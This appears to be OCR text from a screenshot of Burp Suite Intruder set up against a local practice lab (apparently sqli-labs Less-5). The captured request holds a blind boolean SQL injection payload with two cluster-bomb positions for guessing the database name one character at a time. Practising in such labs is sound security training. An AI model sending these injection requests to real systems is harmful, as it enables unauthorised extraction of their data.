 Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Cluster bomb
1 GET /Less-5/?id=1'%20and%20if(substring(database(),§2§,1)='§e§',1,0)%20--+ HTTP/1.1
2 Host: 192.168.2.132:8081
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: JSESSIONID=2993BF1AE7B25C7747EF1F7775EB433C
9 Connection: close
10
11
Add §
Clear §
Auto §
Refresh
? Search... 0 matches Clear
2 payload positions Length: 553